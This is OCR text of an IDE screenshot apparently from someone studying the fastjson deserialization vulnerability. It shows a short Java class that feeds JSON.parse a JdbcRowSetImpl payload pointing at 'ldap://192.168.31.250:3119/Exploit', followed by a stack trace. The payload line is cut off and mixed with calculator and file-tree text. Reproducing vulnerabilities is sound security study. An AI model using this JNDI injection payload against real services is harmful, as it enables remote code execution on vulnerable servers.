 testcode – jndi.java
testcode src main java jndi
jndi
Project
Creat.java JdbcRowSetImpl.class jndi.java Exploit.java Exploit.class Castle.java
Project
Pull Requests
Bookmarks
Structure
Maven
Database
Notifications
testcode ~/Study/fastjson/testcode
.idea
src
main
java
Castle
Castletest
Creat
Exploit
jndi
resources
test
target
classes
Castle
Castletest
Creat
Exploit
jndi
generated-sources
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachin
1 import com.alibaba.fastjson.JSON;
2
3 public class jndi {
4 public static void main(String[] args) {
5 String exp = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://192.168.31.250:3119/Exploit\",\"autoCommit\":
6 JSON.parse(exp);
7 }
8 }
9
1
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: jndi
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at jndi.main(jndi.java:6)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 10 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (connect) JNDI unable to connect
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 15 more
Process finished with exit code 1